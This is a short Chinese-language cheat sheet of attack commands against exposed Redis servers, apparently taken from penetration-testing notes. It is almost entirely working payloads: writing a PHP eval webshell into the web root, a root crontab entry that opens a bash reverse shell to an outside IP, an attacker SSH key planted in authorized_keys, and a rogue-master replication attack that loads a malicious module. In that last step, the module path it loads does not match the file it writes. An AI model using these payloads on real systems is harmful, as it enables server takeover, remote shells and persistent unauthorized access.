 Redis

写文件

写 WebShell

Bash
config set dir /var/www/html
config set dbfilename webshell.php
set webshell "<?php echo @eval($_POST['x']); ?>"
save

写 Crontab

Bash
config set dir /var/spool/cron
config set dbfilename root
set xxx “\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.178.130/1888 0>&1\n\n”
save

写公钥

Bash
$REDIS_HOST=10.10.10.135
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt
cat 1.txt | redis-cli -h $REDIS_HOST -x set crack
redis-cli -h $REDIS_HOST config set dir /root/.ssh
redis-cli -h $REDIS_HOST CONFIG SET dbfilename authorized_keys
redis-cli -h $REDIS_HOST save

主从同步

本地端执行

https://github.com/Dliv3/redis-rogue-server

Bash
git clone https://github.com/Dliv3/redis-rogue-server
cd redis-rogue-server

redis 端执行

Bash
config set dir /dev/shm/
config set dbfilename 123.so
slaveof 1.2.3.4 5678
module load /tmp/exp.so
slaveof no one

Redis – 1